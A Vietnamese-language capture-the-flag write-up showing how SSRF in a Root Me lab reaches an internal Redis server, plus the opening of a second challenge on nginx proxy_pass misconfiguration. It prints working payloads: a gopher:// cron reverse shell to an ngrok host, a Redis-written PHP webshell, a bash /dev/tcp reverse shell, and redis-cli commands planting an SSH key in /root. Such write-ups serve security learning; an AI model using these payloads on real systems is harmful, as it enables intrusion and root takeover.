**Redis SSRF via Proxy Pass**

SSRF là 1 kỹ thuật tấn công, theo đó cho phép attacker có thể lợi dụng vulnerable của application/server để truy vấn các resource mà thực tế người dùng không có quyền truy cập.



Thông thường SSRF có thể xảy ra khi không thực hiện input validation, CRLF hoặc cũng có thể thông qua http smuggling. Một ví dụ mà thông thường hay được nhắc đến khi nói về kĩ thuật SSRF đó chính là khai thác dựa trên việc không thực hiện xác thực tham số $url và sử dụng tham số này để thực hiện truy vấn từ phía server. Dưới đây là đoạn vuln code php mà chắc hẳn khi nghiên cứu về SSRF các bạn có thể đều được đọc qua:



Trong trường hợp này, ứng dụng sử dụng trực tiếp giá trị $url để truyền vào curl_exec, từ đây cho phép attacker có thể lợi dụng để thay vì sử dụng http và https protocol, chúng sẽ sử dụng các scheme ftp://, file://, dict://, gopher://,… từ đó thực hiện LFI hoặc truy vấn đến các services/các resource khác đang có trong hệ thống mà chính chúng không có quyền để truy cập.

ftp:// và file:// có lẽ đã quen thuộc với chúng ta, hãy nói đôi chút về dict:// và gopher://

* dict:// được sử dụng để truy vấn đến các resource dạng dictionary. Để sử dụng url scheme này, chúng ta cần phải xác định các resource hỗ trợ tương ứng
* gopher:// được sử dụng để truy vấn các resource trong đó resource hỗ trợ giao thức Gopher

Mình sẽ demo kĩ thuật này bằng 1 bài lab trên root me.

Trang web cho mình nhập 1 url nhưng vì không xác thực đầu vào nên mình có thể dùng scheme khác như file://, dict://, gopher://,…



Và như vậy chúng ta có thể dễ dàng khẳng định được rằng ứng dụng đang gặp phải ssrf.

Dùng burp suite fuzz qua các port để tìm open port, nếu port đóng ta nhận được Connection refused.



Trong khi đó nếu port có chạy một service nào đó, nó sẽ respond back hoặc treo, nhờ đó ta biết được server có 4 port đang mở:

* 22: ssh
* 25: smtp
* 80: web
* 6379: redis

Redis (Remote Dictionary Server) là 1 mã nguồn mở thiết kế dùng để tăng hiệu suất, tăng tính scalability. Nó được sử dụng để truy vấn dữ liệu một cách nhanh nhất bằng việc lưu trữ dữ liệu ở memory thay vì lưu trữ ở disk.

Redis dùng Text Based line protocol vì vậy nó có thể được truy cập bằng telnet hay netcat mà không cần 1 phần mềm đặc biệt để truy cập Redis. Nhưng redis vẫn có phần mềm bên client là redis-cli



Nó kết nối được nhưng không chạy được lệnh.



Redis hỗ trợ hai loại lệnh:

1. Định dạng Non-RESP: dùng khoảng trắng làm dấu phân cách



2. RESP format



Mặc định, Redis chạy với đặc quyền thấp là người dùng ‘redis’. Trong lab này, chúng ta sẽ dùng đặc quyền root để có thể ghi crontab và authorized_key ssh, vì người dùng ‘redis’ không có đặc quyền để ghi hai file này.

**Kĩ thuật khai thác thứ nhất: Redis - Cron**

Cron là 1 task scheduler trên Linux, cron sẽ thực thi lệnh được đặt trong crontab một cách tự động theo thời gian đã đặt.

Cron lưu trữ tệp crontab trong /var/spool/cron/<username> (Centos), /var/spool/cron/crontabs/<username> (Ubuntu) và các crontab trên toàn hệ thống nằm ở /etc/crontab.

Ta có thể RCE bằng cách dùng gopher protocol (gopher://) để gửi dữ liệu gốc đến redis để có thể tạo 1 backdoor hoặc reverse shell. Nhờ có tool gopherus, ta dễ dàng generate được reverse-shell payload cho redis.



Payload: gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2472%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/0.tcp.ap.ngrok.io/15020%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

**Kĩ thuật khai thác thứ hai: Redis - SSH Public Key**

Mình thử sử dụng với scheme dict://. Với scheme này, mình phát hiện được 1 service đang chạy tuy nhiên không public ra ngoài, đó chính là redis.



Chính vì redis là 1 dictionary server nên nó sẽ hỗ trợ truy vấn bằng scheme dict://

Có một nội dung mà mình muốn chia sẻ về Redis mà mình kết luân được trong khi giải challenge này đó chính là khi bạn truy vấn thông qua dict://{IP}:{port}/COMMAND điều đó cũng đồng nghĩa bạn đang thực hiện với lệnh sau **redis-cli COMMAND**.

Tiếp tục với challenge của chúng ta. Chúng ta có hai dữ kiện ở đây, thứ nhất là Redis đang chạy và điều thứ hai là chúng ta có thể thực hiện command redis-cli thông qua scheme dict:// từ lỗ hổng ssrf. Mình thử tìm hiểu một số payload để khai thác Redis từ ssrf thì phát hiện được rằng chúng ta có thể viết 1 webshell dựa trên redis thông qua payload sau:

dict://127.0.0.1:6379/config set dir /var/www/html

dict://127.0.0.1:6379/config set dbfilename danghieu.php

dict://127.0.0.1:6379/set webshell "<\x3fphp echo system($_GET[0]); \x3f>"

dict://127.0.0.1:6379/save



Vì webshell khá bất tiện nên mình quyết định thực hiện reverse shell để có thể dễ tiếp cận hơn.

Payload: bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/15020 0>&1



Mình đã reverse shell thành công, tuy nhiên có 1 điều là hiện tại mình đang chạy với user apache, trong khi đó flag lại nằm trong folder /root nơi mà mình không có quyền truy cập. Có một đặc điểm mà mình lưu tâm đến đó chính là file webshell được tạo ra bởi user root. Nghĩa là bằng việc control được Redis, mình có thể ở quyền root.

Mình sẽ dùng kĩ thuật redis - cron để rce:

redis-cli flushall

echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/114.114.114.114/53 0>&1\n\n"|redis-cli -x set 1

redis-cli config set dir /var/spool/cron/

redis-cli config set dbfilename root

redis-cli save

Nó tương ứng như payload mà tool Gopherus tạo ra. Nhưng máy chủ không kết nối được.

Tiếp theo, mình nghĩ đến để thực hiện leo thang đặc quyền đó chính là ghi một authorized_keys vào folder /root/.ssh

Tại attacker server, chúng ta sẽ thực hiện generate key với nội dung sau:

ssh-keygen -t rsa -b 4096

(echo -e "\n\n"; cat id_rsa.pub; echo "\n\n") > pwn.txt

Sau khi đã gen key thành công và clean id_rsa.pub thành pwn.txt tiến hành upload file này lên victim server (hay nói cách khác từ ssrf-box chúng ta sẽ download file pwn.txt này về), đồng thời sử dụng redis để write file authorized_keys vào thư mục /root/.ssh với payload sau:

redis-cli FLUSHDB

redis-cli FLUSHALL

cat pwn.txt | redis-cli -x set crackit

redis-cli CONFIG SET dir /root/.ssh

redis-cli CONFIG SET dbfilename authorized_keys

redis-cli SAVE







Như vậy, nếu đúng theo những gì mà chúng ta nghĩ, một file authorized_keys sẽ được lưu vào /root/.ssh và sử dụng id_rsa trên máy của chúng ta, chúng ta sẽ có thể truy cập ssh với root permission.



**Flag: SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!**

**The Register**

Bài cho bạn một trang đăng kí, đăng nhập, nếu bạn có thể đăng nhập thành công username là cookiehanhoan thì sẽ nhận được flag.



Nhưng trang đăng kí đã chặn bạn tạo 1 username cookiehanhoan vì nó là 1 tài khoản hệ thống:



Trang web dùng redis để lưu trữ dữ liệu.

Mình không tạo được trên trang đăng kí thì mình sẽ tạo username bằng cách khác.

Gợi ý của bài là: **Redis SSRF via proxy_pass**

Mình sẽ lợi dụng việc máy chủ cấu hình sai nginx (proxy_pass) để thực thi lệnh redis.

Cùng phân tích nào!

Nếu file config/proxy.conf:

location ~ /assets/(.+)/{

…

proxy_pass http://$1;

…

}

Nếu đường dẫn của bạn là /assets/example.com thì ứng dụng sẽ chuyển hướng đến http://example.com

Trên trang web bạn sẽ thấy hình ảnh có đường dẫn:

<img src="assets/i.imgur.com/Qk3zPuK.png">

Thử truy cập http://i.imgur.com/Qk3zPuK.png, bạn sẽ có được hình ảnh tương tự

Ta có thể thực hiện tấn công SSRF qua điểm này vì chúng ta có đầu vào trên chỉ thị của proxy_pass.

